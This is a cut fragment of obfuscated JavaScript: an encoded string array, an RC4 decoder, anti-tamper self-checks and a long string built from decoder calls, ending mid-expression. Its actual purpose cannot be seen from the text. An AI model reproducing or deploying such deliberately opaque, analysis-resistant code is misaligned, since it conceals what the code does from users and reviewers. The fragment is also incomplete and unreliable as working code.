FcHC','W73dNCklW7i3','WOddO8kIjMO','W4hdM8kQW6Wr','W4XrD8o6qG','cCkaegpdMG','W4b3BmkDW7K','W7RdRSoOWRZcPq','W6fVW69vW5y','WQ4/sqSi','WQ88WQqQBW','tLuOW63cUW','naupWRi8','WOfdW7D1WOC','mCo+xCkwsW','luqAW7xcQW','WQOSW646W7q','W7LhB1/cPW','WRWgW50EW7y','WObwWRNdJWK','W4JcN8k7W4bB','dCk5W5/cGeC','W5VcJSosagu','AH3cLhJcMG','CsLCWPVcNW','WQGVuG0V','W4/dH8ooBsm','a8kuWPu6xa','WQ/dVmkClve','jhaKqCky','WQhdMmkOlMG','DSoKr8kWqq','hXyBnmku','WOtdIWhdKKK','oH/dTSo1WRW','tSooWPSdWRC','W5PhteZcUG','WP1rmHGj','W4v1rNxcHa','meVdI8oxWOe','pSoRF8klEq','WROub8kQW6y','Cf4ZW7xcVW','WP5SkrKo','WQSaW5KwW5y','uWjeWQlcLW','u0bMpSoX','W7BcI8oyWR3cVW','h1/dK27cLG','W5ldNIaHWQS','fuhcOt43','WQJcT1H3WPi','WOVdHSoKW75R','qhCmDSk/','W7qTWRe1pa','W5RcJe9gWOq','W7P4dLpdRW','W6vDmM/dOG','WO4xWOWUAG','f8k2WP49FW','mInpmCkD','cSoME8kXwW','walcHulcKq','kx3cSc4H','WQRdRWNdH3W','W6FdNSoqCIG','Et1cWOBdKW','WOeBWPldLcS','WRZdUshdSNa','msPAkCoJ','WOjeWRZdTaS','W5fxt8okAG','rYpcU8oWW6Spg2JdNral','WPbkmWGD','ACooWPldMLO','W6D/W7jDW4i','WRPmWQRdHXi','W7Xlb2tdRG','WRBdOmk9kCk1','WParW40ZW4u','WQK8taCP','oKRdJmoMWPy','gmkzW7/cS2W','WPxdUCk+oMu','W6VdVCo4WQxcRq','W6VdQmowWQlcQq','W6roW5DcW6K','kfRdMmkaWPC','WOtdRSkxh0W','d8kQWPq0yG','WQ/cLSk3v8kf','gNddJNpcGW','W6NcKCk+iCkY','WRVdMCkGteG','W6WYWRqgeq','W5VcLCoCh3W','W63dQmoIWRZcVG','ctpdPSotWRy','WQBcPhr0WRG','WOVcVSkwvSkN','btFdSSoiWQS','W5zuy0BcQG','W4nGz8k+W7K','W6RcO8kIamk1','W4eVqs5D','W4hdMd0PWRa','W5pcQ05XWOO','W4/cLSoVbMO','WRrYW61jWOq','puFdImkjWRK','W7pdQmo5WP/cLW','WPZdJSoLW6jR','W4bYz8kGW74','W4pcHu9YWPK','WPBdKrBdPuW','jmkykuddUG','W4rCuSkbW5m','hcxdOSoWWRO','W4rHcutdOW','gwZcQtSz','WRpcN1zHWOG','WPO4WOJdKsK','WPjjW7r3WOO','WOJcM05OWOm','nCkZWQ0MW64','W7LJw2vF','cCogDCkPFa','W6b3tvZcPW','lSkBWOWABG','gNJcOJuH','W7zxE0pcPa','WOBdMmk5nxO','fSoKF8k1EW','W6zez1FcUG','W7tcNILvWPC','W4zLf3VdOW','WRa4qXuH','jdeZWO4A','cYzjkCkC','uLtcGmoEyq','bGGnWQeG','W6FdN8kPW6Ok','W73dQbybWPC','W5PTW55pW6S','WPOvWPaVta','WQ89sGe1','W6ddOCk8W7Ku','amoPz8kREW','W7xcNmkHa8kK','W4bWtgX1','eCkwWRWrW5i','W5PJW6K1W4e','WO9smWWD','W5NcKmoSaxi','se06W4BcNG','cWWwWRiA','E2ddLreQ','ubVcQ0BcQa','W7bPu8kpW60','bJ/dT8ocWQy','W4DwtvDK','WOfoksio','W4VdU8kBW4CC','px3dICoLWPy','WOncWRpdKaK','WRNdV8kui14','oM8Usmkf','W73cVmoukem','eaukWRK8','W6xdR8o/WRRcLG','BtKXW7/cGa','W5hcPM5tWQe','BCkJWRBdMKW','dCkkWQaeW5O','W4GIWR0+hq','exZdRmocWRS','W5BdOSkqW4q','bmk1WRGIW6i','WOddLWhdN3e','WOVcMfX7WPa','W41+BmkZW7S','WQWdWQZdUIi','DIJcIM3cJW','W5L1Dmk1W7i','tIZcTh7cKG','WOrxbeWs','g8k1W7VcQMm','W5HotuX7','uW10WQxcLG','W5tcNCosgwS','jv3dHmkWWQC','W7T2WQafvW','W6byzeBcMG','fqiqWQi9','qsNcQComzG','W7RcGM1HWRG','W7LXW55cW4y','vKJcHConAG','CmkDWRZdI14','qhhcHSoqFW','xCo0WP4yWRO','AsjFWRBcPa','WQFcL0nPWQG','b8krW43cTJG','W4RdICkRW5ak','WPbUhY0Z','W4L2W5XEW7y','WRjhkcyf','g1ClFmk0','r1nNlCom','WRP2f0q2','eSk/c0pdJq','WReGurSL','WPZdJ8oZW75i','WOXEoM8d','W7HpkeldGq','zmkjguBdGa','WQzjo1Ka','WQ/dLmk9jgq','WRe+WORdLsW','criuWQuf','WOjSjH4q','fJyMWQWU','W5VcNmoodu0','W7TkzvtcSG','WOmwWPu9xq','gCkDWROyW4K','WPxcRvX6WRy','W6BcS0jVWOC','W4Xoqmo3FW','hSoqWROGFa','W6jCW79nW7a','WP1VW6LfW4SaWR4','gCkTcN3dHW','W78UawRdMa','k0NdM8koWQK','W5ZcLLr6WPW','W7HHAmkMW5u','W73cQSoZhLu','W7BcNSoZWQ/dKG','WPhdHCkya3S','W5DPrLxcPW','Dhf2W5XmzIGNrINcQCocWO0','W4xcIwrtWO8','W40ZWOLVaG','fZpdOmo0WQW','W43cPSoqW5jj','WQ7cLCkRd2m','W4S9WQWqcG','WPjqWPFdPWK','WPpcUgLoWRG','W5ldIb4eWQu','WQmjCYyr','Eva3W7xcVq','W5DCW5PDW40','WQ4jWRiAva','W5X1W49XW7e','WOKMW5KZW5m','WRLrosqG','W4iNWRq+fW','W5XfW7b+W78','aCkBoxpdHq','W4hdK8oszbC','mNpdMxlcJW','pMNcSSoTWRK','WO/dGCodW5fM','gmk1WP8Nzq','WPWlkdO','W5rsxSoPAW','W5H1W7fmW60','W68UCvRcGq','xNddPSkUWOO','acldLSo+WPq','dXJdRmo7WOa','WQWwWPSkBa','u8kVWPtdNfS','WQH1beK5','WOPPeN09','WQOxWOWSsW','W7FdJSk2W6Cv','t0CWW5RcTG','WRNdS8kAlKK','WRxcJ8kZs8kl','W5VcQmoecgS','dCkvWP8FW4q','eCk9W4JcNuy','W6RcHmk+e8kV','bx/cStCM','aY/dLColWQu','W6jnW4L1W5a','fMlcRc87','chJcQdyL','WRmRWPRdId4','WQBcLLfXWPq','W5/dHSoDyrC','lSkBWQehDq','Aqr6WRRdHW','hhBdP8kKWQC','uuVcKmoduq','gCksWQafW5K','W4tcMSocawC','WQNdQmksWPvd','W5hcGuTMWPy','WQVdMCkAfvq','lI1XhCo2','ghdcQqWH','qvq0W5JcGa','g0ddM8o3WPy','W4bgwmoRAq','Db5vWQVcGW','W5tdImolFdu','qmoxW74eWPC','dd5ggSk2','W7f9W7C1W4a','W4n8ASkXW6G','bcJdGCoTWOy','zZi9WO/cNW','WP1qWRddHGW','zsrJWOZdIa','W6pcMmkBa8kU','WPRdKqtdMxu','WOL/bxS0','W5zYAcpdMq','W5hcHCo1rISEsgddT1ZcQSob','W4BdK8ojFdu','WQffW51yWQa','WQFcN1ntWPe','Dhrjc8op','WPKDW68Kva','WQjJW7T2WQm','W5NcGg5IWO8','W4FdGYKmWQC','WOKqWQ4+Ba','oJtdR8odW5u','WR1QhZGH','dtpdGSo4WQG','WRifW5mxW7y','CKBcRCoyrW','W5/dGZyKWQC','W5HSe1RdTW','W5BdRI4AW6SwF8oZW6SeWO4','rIfdWPJcMa','aCoEvmkdEG','W59IbuhdOq','cCkUhepdHG','W491yLVcHa','F0hcLSogW4a','W5yNWRCdea','W5WHWPy7pa','F0pcNCkVW53dKH5eWR7dQCoBsCoL','smoQWOe4WOG','W7ddJ8olWRFcRq','WQjZWP/dNcu','W6BdP8o2WQFcRq','WPtdL8o4W7LK','e8o9w8kQya','nfNdJCo6WPq','W6ZcSCoyW4ji','DCk+WORcPLW','W444WRWnkG','m2BdLMlcNG','WRxcLK1TWO8','WPHtkHKf','bIqjWOGg','W5zmW51OW4S','WRTmhW0m','s1xcOSorCa','eSkAWRadW5K','pmo0qSk+ua','W696BmkGW70','W4pcJ15XWOy','WO1QnwyJ','WPxcVeXQWPS','qSk5WP3dUua','W4JdMCoaEIa','h8k3W5dcL14','W6xcMmk9fCk6','wcNcGMpcLq','W6BdOmoqWQ/cTG','W45RAmkowa','W6jvF1pcVq','vGtcTNVcUa','WQhdP8kam0W','W6ldVSobrrm','AMNcVmo/rW','WQWRWOZdMI0','qmoWWPCmWPO','dmk8oxJdJG','W4/cQ097WPS','WOzOW6z3WPy','W4uUWPddNsS','kuFdN8kqWPq','W559W5bnW7e','WQGkW5OtW68','WQNcJe9KWO0','W7/cRmkRpSkf','WQVcJ8kSsmkf','pCoAvmkkzW','Da9ff8oX','aSo2w8kozq','tHXBWRVcVW','WRSpxmk0W6LPWP0G','WRBdGSocW41H','uLdcU8oUta','W4DwE17cVa','W4zNa0hdRW','W5WzW58sfW','W493kuFdVW','W6S+wmkoCa','cCoeqSkXyW','aNddSudcVq','txdcQ8oRCW','WOvjg3K2','WQpdTZVdKLK','WQldTZufW7ySWRRdNHeGeq','geNdH8oVWPS','W5fRW4nlW5S','veCOW5FcNq','odhdH8onW4a','W4xcQCojwuG','c8kSWPCRFq','vLiUW5tcNa','aI1Uo8ka','W7/dNqK0WPe','gNRcSXGh','W4PhxCoKBq','WO7dH8otWPFdHW','W550W45cW40','W7JcQKTUWRS','W5jwu8omWPq','WRRcK8kjqSkI','WOjrjWqj','j1tdJmoSWOe','z3rPmmoX','WQWquWq4','W7vqx3pcNG','WOvshgy6','WOKiWQ06Da','tYjAWQ3cGW','oSkkW47cIea','WRmsqs8n','WQ/cTmk1ASoO','a23dMmoJWRy','WQddUCkFpve','W5Lbk0BdJW','W6DeFLRcPW','WQGjW5SCW6u','W7BcSmolW5fj','WRmhW50iW7y','W7tcJmkLbSk/','bSkUd23dMG','W6BdNCofW7jR','tLDBemok','cYldRSojWQm','WQ7cL8k5ymk7','cmk1WQyLW64','W4xcS8oDfNC','umkuWONdOhO','WOvSW6raWOS','W6NcV8oyW4ri','WQWZWPhdJbC','lCorzKJdPW','W65AWRCnma','WRlcI8kGxCk5','bXyoWR4G','W6n6sSk6W78','cdpdKmk0WOq','W7xdKGpcUg0','kmk1WQOhuq','WOVdGSoJW71K','W5XHCmkHW7u','W5rxs8o3AW','WOzeiHSC','W7HEkMpdKq','WP0wAsWq','gCkuWRi+W6m','wLa9W5lcKG','h8kNzKRdKW','cCoek2tdGq','WQjsBLtcLa','WRtdI8omW55q','EWBcLXiM','WOhdK8oLW6XH','WOJcMMTnWRC','WQ87WPVdKsC','WQ9yn2mE','W6BdMSkPW4Ss','WP92WPVdVIO','W77dHghcV2m','W4viW5b8W4y','WOldMHFdK1i','CSkqWR3dVeK','W6aKWOKSbq','W59iAmkZW7a','WP3dGb7dG04','m0VcIrqd','WPJcTCkmqSk/','WQXImxGy','W6JdVCoZWQ7cTa','W40Uug/cPq','W4BdNmoJWP7cJG','W6LQE0hcUW','hKNdO8kAWP8','W7rkz3ZcVW','W63dMCkyW6K1','WPTvoqCr','W73dPmkmW4r+','drqcWR44','W7FdRmo1WQBcPa','cYhdKmotWO8','W4hcRMb+WQy','WPmpWOaTta','D8oLWR1XW74','WPtdQ8oRW7rr','W4JdPY4JWQq','W4SCWPaNcW','WRBdPmoBW55m','uxrqhmoh','WPhcKmk6AmkK','W7FcG8ouW59v','daKuWQq7','g8k/WPeRBa','W7ldUSkSW6CC','Dg1dkCof','WRhcL1bVWPS','WPdcSbtdId8','bSk/W7tcT2e','WPi9WPT0WOS','WQ86WORdNJe','zHv5WPZdQa','a8kUW5FcJv4','WRK2vYK3','WQpdU8kLEG','W5tdUmoiCdq','W6ldOSosCsG','WQFdVSkNlLG','W61xh3NdLW','W4LVzSkfW44','WPfCiGCg','WOCfWPpdRam','WPOuzsyL','WOCnWQabDW','W6XkAmoNFW','hmoHrSk8vW','WQKzWO8rtW','W7LjuSkEW44','a2BdQ8kWWQC','vwfbvSk+','WQ4TW58zW4a','W6vds8oMva','ECoWWR4hWQq','cmkIbNpdKa','BwX9oCof','W4JdLSojCqW','W7ddT8oWWQ7cUa','W77dPCk5W4iD','Bc9hWP3dIq','yW98mSo4','W6NcQSkfpCkX','WRNcJmkjvCkj','tGbpWP7dSW','WPtdJsxdKLu','ht9rjmkD','WP1aiaWf','WQldQbJdJ1e','dMtcIJi9','CmkGWOVdJhG','WPddS3HKWOm','W419b0NdPG','WP0iW7uNWPW','W6hdMmoOEdm','zmkZjKZdKq','W6VcPCoqW71x','iCkPWOuwW7K','i13cIq4B','p3ldRSkMWOS','WODzWRpdLHS','g8kdafpdGq','bWygWPeT','pN3dUSkIWPC','W5XLxfHa','WPZcVSkhW5Dn','ixBdKwxcHW','WO02W4SEW78','puFdHSoDWPi','W7bAFfpcVa','WQZdT8oDWPvb','WO3dICoXW6fN','W4jdx8oSFG','dmkYcvJdKW','k8oTCmkXhW','nJXriCkQ','WOfvm20B','gfW6D8kM','oCk6pM3dQG','zIvqWQxcVG','W57dT8ojh0C','W6L9w8oZyW','ydzeWPVdOq','W7VcSwOyWPO','aCk8ehZdGa'];function _0x2471493d(a,b){a=a-0xea;var c=_0x2471493c[a];if(_0x2471493d['zusspM']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2471493d['slTevM']=h,_0x2471493d['YIShzE']={},_0x2471493d['zusspM']=!![];}var e=_0x2471493c[0x0],f=a+e,g=_0x2471493d['YIShzE'][f];if(g===undefined){if(_0x2471493d['xlJOcd']===undefined){var i=function(j){this['PdRmkw']=j,this['miGCTf']=[0x1,0x0,0x0],this['IMXaGG']=function(){return'newState';},this['RDFkEC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SkAeln']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['rUBhjj']=function(){var j=new RegExp(this['RDFkEC']+this['SkAeln']),k=j['test'](this['IMXaGG']['toString']())?--this['miGCTf'][0x1]:--this['miGCTf'][0x0];return this['tWpvaB'](k);},i['prototype']['tWpvaB']=function(j){if(!Boolean(~j))return j;return this['xhhroK'](this['PdRmkw']);},i['prototype']['xhhroK']=function(j){for(var k=0x0,l=this['miGCTf']['length'];k<l;k++){this['miGCTf']['push'](Math['round'](Math['random']())),l=this['miGCTf']['length'];}return j(this['miGCTf'][0x0]);},new i(_0x2471493d)['rUBhjj'](),_0x2471493d['xlJOcd']=!![];}c=_0x2471493d['slTevM'](c,b),_0x2471493d['YIShzE'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x2471493d;while(!![]){try{var c=-parseInt(a0(0x64d,'VOb@'))*parseInt(a0(0x3f5,'8%2P'))+parseInt(a0(0x43f,'7#Fj'))+parseInt(a0(0x3b4,')o7f'))+parseInt(a0(0x467,'VOb@'))+parseInt(a0(0x886,'!BPO'))*-parseInt(a0(0x5f2,'O9$a'))+parseInt(a0(0x6a8,'F@9)'))*parseInt(a0(0x1af,'U%Hi'))+-parseInt(a0(0x667,'h*o7'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2471493c,0xefee4),!function(){var a1=_0x2471493d,c={};c[a1(0x1b5,'n(%J')]=function(z,C){return z<C;},c[a1(0x7db,'n(%J')]=function(z,C){return z!==C;},c[a1(0x4a0,'GrVo')]=function(z,C){return z===C;},c[a1(0x7e9,'SOPp')]=function(z,C){return z+C;},c[a1(0x6b5,'xmup')]=function(z,C){return z*C;},c[a1(0x16e,'U%Hi')]=function(z,C){return z-C;},c[a1(0x5c6,'K]fR')]=function(z,C){return z===C;},c[a1(0x245,'rC7X')]=function(z,C){return z+C;},c[a1(0x33f,'!BPO')]=function(z,C){return z!==C;},c[a1(0x18c,'GrVo')]=function(z,C){return z===C;},c[a1(0x1e2,'9dRK')]=function(z,C,D,F,G,I,L,P,R,S,T){return z(C,D,F,G,I,L,P,R,S,T);},c[a1(0x427,'f%9g')]=function(z,C){return z||C;},c[a1(0xf0,'E2Af')]=function(z,C){return z(C);},c[a1(0x49d,'8%2P')]=function(z){return z();},c[a1(0x1ce,'YB7F')]=function(z,C,D,F,G,I,L,P){return z(C,D,F,G,I,L,P);},c[a1(0x5cd,'F@9)')]=function(z,C){return z!==C;},c[a1(0x5ed,'o%6C')]=function(z,C){return z!==C;},c[a1(0x38a,'I0[w')]=function(z,C){return z!==C;},c[a1(0x1f0,'!0v[')]=function(z,C){return z!==C;},c[a1(0x7f2,'YB7F')]=function(z,C){return z!==C;},c[a1(0x366,'QJxk')]=function(z,C){return z!==C;},c[a1(0x7a3,'!fq1')]=function(z,C,D,F,G,I,L){return z(C,D,F,G,I,L);},c[a1(0x85b,'79NV')]=function(z,C,D,F,G,I,L){return z(C,D,F,G,I,L);},c[a1(0x541,'F@9)')]=function(z,C){return z<C;},c[a1(0x671,'9dRK')]=function(z,C,D,F,G){return z(C,D,F,G);},c[a1(0x462,'[Znq')]=function(z,C){return z||C;},c[a1(0x79f,'79NV')]=a1(0x5cc,'248e')+a1(0x521,'tB]Q')+a1(0x34c,'rC7X')+a1(0x2ca,'C]8E')+a1(0x70d,'9dRK')+a1(0x3b0,'RB%r')+a1(0x878,'49d3')+a1(0x60e,'O9$a')+a1(0x303,'8%2P')+a1(0x645,'E2Af')+a1(0x367,'a]&h')+a1(0x46b,'248e')+a1(0x273,'F@9)')+a1(0x5d5,'!fq1')+a1(0x32f,'GrVo')+a1(0x377,'79NV')+a1(0x880,'E2Af')+a1(0x534,'VkUQ')+a1(0x403,'^4ah')+a1(0x345,'@%Yf')+a1(0x837,'!0v[')+a1(0x119,'^4ah')+a1(0x78e,'vGnl')+a1(0x411,'0ohe')+a1(0x10d,'!fq1')+a1(0x178,'^4ah')+a1(0x738,'7#Fj')+a1(0x15c,'QJxk')+a1(0x677,'[Znq')+a1(0x4b0,'D!on')+a1(0x435,'n(%J')+a1(0x7d6,'49d3')+a1(0x67e,'o%6C')+a1(0x356,'QJxk')+a1(0x578,'vGnl')+a1(0x4f7,'7#Fj')+a1(0x8c6,'%dFA')+a1(0x7f9,'^4ah')+a1(0xff,'@%Yf')+a1(0x685,'6!)0')+a1(0x504,'*)JH')+a1(0xf1,'*)JH')+a1(0x84f,'pAem')+a1(0x3e1,'79NV')+a1(0x557,'nF!n')+a1(0x715,'$pf@')+a1(0x41e,'248e')+a1(0x43a,'$pf@')+a1(0x5e1,'nF!n')+a1(0x1bf,'vGnl')+a1(0x10f,'I0[w')+a1(0x254,'n(%J')+a1(0x601,'*)JH')+a1(0x482,'o%6C')+a1(0x70b,'Q8A5')+a1(0x28d,'GrVo')+a1(0x6be,'^4ah')+a1(0x539,'vGnl')+a1(0x1b4,'C]8E')+a1(0x357,'SOPp')+a1(0x489,'a]&h')+a1(0x732,'$pf@')+a1(0x4c9,'^4ah')+a1(0x683,'tB]Q')+a1(0x726,'a]&h')+a1(0x855,'rC7X')+a1(0x821,'!BPO')+a1(0x101,'PhSh')+a1(0x281,'n(%J')+a1(0x8b6,'!fq1')+a1(0x3a6,'a]&h')+a1(0x3ec,'[Znq')+a1(0x618,'@%Yf')+a1(0xec,'C]8E')+a1(0x2b6,'%dFA')+a1(0x140,'[Znq')+a1(0x873,'VkUQ')+a1(0x311,'YB7F')+a1(0x83e,'vGnl')+a1(0x758,'SOPp')+a1(0x831,'%dFA')+a1(0x389,'U%Hi')+a1(0x122,'VOb@')+a1(0x7e0,'h*o7')+a1(0x4bc,'VOb@')+a1(0x551,'6!)0')+a1(0x81c,'U%Hi')+a1(0x7c3,'U%Hi')+a1(0x1ca,')o7f')+a1(0x737,'$pf@')+a1(0x452,'D!on')+a1(0x6ed,'o%6C')+a1(0x23d,'49d3')+a1(0x6dc,'h*o7')+a1(0x1e5,'*)JH')+a1(0x778,'PhSh')+a1(0x446,'C]8E')+a1(0x7d4,'uWW#')+a1(0x1ad,'C]8E')+a1(0x4f1,'K]fR')+a1(0x61c,'49d3')+a1(0x328,'xmup')+a1(0x175,'0ohe')+a1(0x619,'E2Af')+a1(0x1d8,'SOPp')+a1(0x7de,'Q8A5')+a1(0x7aa,'7#Fj')+a1(0x6a3,'SOPp')+a1(0x44c,'*)JH')+a1(0x6b2,'I0[w')+a1(0x7f1,'I0[w')+a1(0x182,'U%Hi')+a1(0x28e,'AkGa')+a1(0x44a,'%dFA')+a1(0x67b,'8%2P')+a1(0x781,'xmup')+a1(0x46c,'tB]Q')+a1(0x823,'nF!n')+a1(0x211,'@%Yf')+a1(0x76b,'o%6C')+a1(0x8cb,'QJxk')+a1(0x78d,'7#Fj')+a1(0x64b,'^4ah')+a1(0x481,'6!)0')+a1(0x4a6,'pAem')+a1(0x6d0,'ELm3')+a1(0x27c,'C]8E')+a1(0x3d8,'[Znq')+a1(0x4b7,')o7f')+a1(0x352,'C]8E')+a1(0x808,'!0v[')+a1(0x49f,'uWW#')+a1(0x26d,'49d3')+a1(0x320,'h*o7')+a1(0x457,'PhSh')+a1(0x3e6,'49d3')+a1(0x486,'D!on')+a1(0x747,'qscp')+a1(0x1db,'6!)0')+a1(0x241,'!0v[')+a1(0x434,'RB%r')+a1(0x3be,'6!)0')+a1(0x1ee,'K]fR')+a1(0x309,'pAem')+a1(0x270,'f%9g')+a1(0x7c6,'!0v[')+a1(0x4d2,'RB%r')+a1(0xf7,'VOb@')+a1(0x51a,'uWW#')+a1(0x286,'QJxk')+a1(0x68e,'o%6C')+a1(0x8bc,'7#Fj')+a1(0x63f,'K]fR')+a1(0x8a2,'tB]Q')+a1(0x7a2,'7#Fj')+a1(0x5e2,'PhSh')+a1(0x18d,'f%9g')+a1(0x79e,'xmup')+a1(0x52d,')o7f')+a1(0x5d0,'D!on')+a1(0x359,'!fq1')+a1(0x7e6,'O9$a')+a1(0x487,'!0v[')+a1(0x1f1,'D!on')+a1(0x8cc,'U%Hi')+a1(0x835,'%dFA')+a1(0x82a,'8%2P')+a1(0x6a0,'9dRK')+a1(0x297,'!fq1')+a1(0x6a1,'nF!n')+a1(0x589,'@%Yf')+a1(0x5ff,'h*o7')+a1(0x80f,'*)JH')+a1(0x53c,'I0[w')+a1(0x794,'C]8E')+a1(0x5d6,'0ohe')+a1(0x893,'n(%J')+a1(0x36d,'0ohe')+a1(0x6d1,'qscp')+a1(0x5a1,'xmup')+a1(0x5a3,'*)JH')+a1(0x79d,'K]fR')+a1(0x766,'K]fR')+a1(0x587,'pAem')+a1(0x353,'f%9g')+a1(0x40b,'[Znq')+a1(0x334,'rC7X')+a1(0x4d7,'!0v[')+a1(0x59f,'pAem')+a1(0x1b2,'h*o7')+a1(0x3cb,'f%9g')+a1(0x2b9,'PhSh')+a1(0x423,'n(%J')+a1(0x751,'uWW#')+a1(0x56b,'h*o7')+a1(0x447,'SOPp')+a1(0x12d,'@%Yf')+a1(0x430,'VkUQ')+a1(0x30a,'AkGa')+a1(0x13d,'ELm3')+(a1(0x1be,'o%6C')+a1(0x3aa,'U%Hi')+a1(0x38e,')o7f')+a1(0x2ff,'a]&h')+a1(0x207,'9dRK')+a1(0x6b7,'8%2P')+a1(0x2a4,'$pf@')+a1(0x775,'79NV')+a1(0x421,'o%6C')+a1(0x84e,'tB]Q')+a1(0x185,'vGnl')+a1(0x72f,'6!)0')+a1(0x23e,'D!on')+a1(0x19e,'49d3')+a1(0x72e,'uWW#')+a1(0xfc,'C]8E')+a1(0x23f,'^4ah')+a1(0x5d1,'248e')+a1(0x4c0,'%dFA')+a1(0x1a2,'6!)0')+a1(0x3d4,'!BPO')+a1(0x3fd,'8%2P')+a1(0x29c,'%dFA')+a1(0x8a6,'vGnl')+a1(0x5fa,'VOb@')+a1(0x5e3,'^4ah')+a1(0x374,'qscp')+a1(0x48e,'F@9)')+a1(0x3cf,'49d3')+a1(0x42f,'n(%J')+a1(0x53a,'YB7F')+a1(0x3f0,'!BPO')+a1(0x38b,'rC7X')+a1(0x731,'PhSh')+a1(0x849,'ELm3')+a1(0x6b6,'F@9)')+a1(0x502,'AkGa')+a1(0x5c7,'*)JH')+a1(0x646,'K]fR')+a1(0x412,'VkUQ')+a1(0x229,'RB%r')+a1(0x4e6,'h*o7')+a1(0x5bf,'!BPO')+a1(0x442,'uWW#')+a1(0x708,'F@9)')+a1(0x347,'o%6C')+a1(0x6db,'8%2P')+a1(0x1eb,'uWW#')+a1(0x52c,'h*o7')+a1(0x194,'[Znq')+a1(0x6b4,'vGnl')+a1(0x296,'$pf@')+a1(0x658,'[Znq')+a1(0x390,'nF!n')+a1(0x39f,'O9$a')+a1(0x107,'79NV')+a1(0x6fd,'@%Yf')+a1(0x1f4,'vGnl')+a1(0x660,'SOPp')+a1(0x188,'QJxk')+a1(0x370,'$pf@')+a1(0x56c,'o%6C')+a1(0x1e1,'F@9)')+a1(0x383,'a]&h')+a1(0x7f3,'8%2P')+a1(0x1d9,'a]&h')+a1(0x8c7,'VOb@')+a1(0x830,'E2Af')+a1(0x3ab,'!fq1')+a1(0x5f8,'*)JH')+a1(0x6e8,'PhSh')+a1(0x567,'VOb@')+a1(0x698,'$pf@')+a1(0x19f,'AkGa')+a1(0x2b3,'nF!n')+a1(0x47f,'%dFA')+a1(0x57a,'8%2P')+a1(0x24f,'GrVo')+a1(0x7ee,'%dFA')+a1(0x301,'^4ah')+a1(0x8d0,'PhSh')+a1(0x8a3,'o%6C')+a1(0x558,'ELm3')+a1(0x2f8,'PhSh')+a1(0x2dc,'!0v[')+a1(0x83b,'@%Yf')+a1(0x3c6,'248e')+a1(0x425,'6!)0')+a1(0x35b,'Q8A5')+a1(0x283,'K]fR')+a1(0x69d,'248e')+a1(0x183,'!0v[')+a1(0x639,'VOb@')+a1(0x1e3,'49d3')+a1(0x6fb,'^4ah')+a1(0x754,'Q8A5')+a1(0x744,'RB%r')+a1(0x6eb,'I0[w')+a1(0x4cb,'RB%r')+a1(0x35e,'49d3')+a1(0x331,'7#Fj')+a1(0x540,'9dRK')+a1(0x129,'8%2P')+a1(0x4a1,'79NV')+a1(0x34e,'pAem')+a1(0x694,'o%6C')+a1(0x862,')o7f')+a1(0x657,'h*o7')+a1(0x2e4,'[Znq')+a1(0x449,'GrVo')+a1(0x2e9,'uWW#')+a1(0x25a,'$pf@')+a1(0x60b,'uWW#')+a1(0x1c2,'YB7F')+a1(0x214,'O9$a')+a1(0x479,'qscp')+a1(0x3d6,'GrVo')+a1(0x40c,'K]fR')+a1(0x38f,'E2Af')+a1(0x5d9,'[Znq')+a1(0x2e0,'79NV')+a1(0x6ea,'Q8A5')+a1(0x7f8,'rC7X')+a1(0x879,'248e')+a1(0x4c5,'!BPO')+a1(0x2f4,'[Znq')+a1(0x7b6,'n(%J')+a1(0x666,'9dRK')+a1(0x81a,'GrVo')+a1(0x8c0,'@%Yf')+a1(0x295,'K]fR')+a1(0x7a5,'^4ah')+a1(0x196,'F@9)')+a1(0x32d,'f%9g')+a1(0x603,'GrVo')+a1(0x860,'6!)0')+a1(0x3a9,'248e')+a1(0x44f,'rC7X')+a1(0x5c4,'!fq1')+a1(0x57c,'QJxk')+a1(0x42d,'SOPp')+a1(0x865,'6!)0')+a1(0x704,'0ohe')+a1(0x27a,'0ohe')+a1(0x6f3,'xmup')+a1(0x574,'F@9)')+a1(0x568,'9dRK')+a1(0x782,'9dRK')+a1(0x494,'F@9)')+a1(0x6ac,'h*o7')+a1(0x3a5,'248e')+a1(0x719,'79NV')+a1(0x2f2,'qscp')+a1(0x2a0,'AkGa')+a1(0x697,'SOPp')+a1(0x145,'rC7X')+a1(0x419,'xmup')+a1(0x310,'GrVo')+a1(0x529,'SOPp')+a1(0x16a,'^4ah')+a1(0x37a,'tB]Q')+a1(0x41d,'a]&h')+a1(0x50b,'0ohe')+a1(0x675,'n(%J')+a1(0x676,'xmup')+a1(0x4b3,'Q8A5')+a1(0x86c,'YB7F')+a1(0x1bb,'YB7F')+a1(0x158,')o7f')+a1(0x53f,'rC7X')+a1(0x5f9,'vGnl')+a1(0x7e3,'vGnl')+a1(0x1aa,'7#Fj')+a1(0x82c,'F@9)')+a1(0x7d5,'U%Hi')+a1(0x812,'8%2P')+a1(0x4e4,'qscp')+a1(0x4ba,'tB]Q')+a1(0x7d0,'RB%r')+a1(0x52a,'!0v[')+a1(0x1ae,'*)JH')+a1(0x858,'E2Af')+a1(0x1df,'K]fR')+a1(0x4ff,'AkGa')+a1(0x5f1,'xmup')+a1(0x642,'!0v[')+a1(0x3b3,'h*o7')+a1(0x22e,'9dRK')+a1(0x151,'PhSh')+a1(0xf4,'tB]Q')+a1(0x4b5,'AkGa')+a1(0x3e5,'a]&h')+a1(0x234,'6!)0')+a1(0x255,'K]fR')+a1(0x70a,')o7f')+a1(0x1